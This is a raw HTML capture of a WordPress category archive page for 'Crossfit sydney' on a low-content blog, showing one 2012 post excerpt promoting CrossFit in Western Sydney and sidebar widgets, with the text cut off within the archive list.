

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/category/crossfit-sydney/
body_size: 10366
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crossfit sydney Archives - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/category/crossfit-sydney/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crossfit sydney Archives - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/category/crossfit-sydney/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/category/crossfit-sydney/","url":"https://blogmeeting.com/category/crossfit-sydney/","name":"Crossfit sydney Archives - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/category/crossfit-sydney/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/category/crossfit-sydney/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Crossfit sydney"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Crossfit sydney Category Feed" href="https://blogmeeting.com/category/crossfit-sydney/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive category category-crossfit-sydney category-8 wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:he&#108;&#108;%6f&#064;%61%6cbar&#046;%63%6fm">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            Crossfit sydney            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-19" class="alba-blog-standard-block  post-19 post type-post status-publish format-standard hentry category-crossfit-parramatta category-crossfit-sydney category-crossfit-western-sydney">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/use-crossfit-to-reach-your-athletic-potential/" rel="bookmark">Use CrossFit to reach your athletic potential</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/use-crossfit-to-reach-your-athletic-potential/" title="10:14 pm" rel="bookmark"><time class="entry-date published" datetime="2012-12-03T22:14:04+00:00">December 3, 2012</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/use-crossfit-to-reach-your-athletic-potential/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>Australians who want to develop their personal fitness to make them more capable and fit for any athletic endeavor should find out more about CrossFit Western Sydney. Crossfit western sydney can help any committed athlete improve their athletic performance, regardless of their level of experience. The programs offered by CrossFit Sydney and Crossfit parramatta can [&hellip;]</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/crossfit-parramatta/" rel="category tag">Crossfit parramatta</a>, <a href="https://blogmeeting.com/category/crossfit-sydney/" rel="category tag">Crossfit sydney</a>, <a href="https://blogmeeting.com/category/crossfit-western-sydney/" rel="category tag">Crossfit western sydney</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/use-crossfit-to-reach-your-athletic-potential/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
